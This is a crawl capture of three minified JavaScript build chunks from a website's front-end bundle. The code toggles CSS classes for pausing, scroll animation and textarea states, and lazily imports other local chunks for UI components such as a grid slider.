

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-a1QISbTy.js
body_size: 12
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as a,g as i,_ as e}from"./q-Bjn9xRIT.js";const d=(s,t,o)=>{if(t){s.classList.remove("paused");return}s.classList.add("paused")},n=(s,t,o,r)=>{if(o){s.classList.add(t);return}s.classList.remove(t)},_=a(i(()=>e(()=>import("./q-FhGxNtcI.js"),__vite__mapDeps([])),"s_3sccYCDd1Z0"));export{n as animateOnScroll,_ as default,d as togglePause};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-JGcUg0R1.js
body_size: -24
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as s,g as _,_ as t}from"./q-Bjn9xRIT.js";const i=(r,e)=>r?"textarea__inner_disabled":e==="error"?"textarea__inner_is-error":e==="success"?"textarea__inner_is-successful":"",n=s(_(()=>t(()=>import("./q-wMZ-jjH_.js"),__vite__mapDeps([])),"s_BYg9cx0pKfc"));export{n as F,i as g};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rggdryUc.js
body_size: -126
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as t,_ as e}from"./q-Bjn9xRIT.js";import"./q-w40geAFS.js";function n(i,r){return{initGridSliderQRL:t(()=>e(()=>import("./q-rkJ6mIrV.js"),__vite__mapDeps([])),"s_gn5G9xj00w8",[i,r])}}export{n as u};
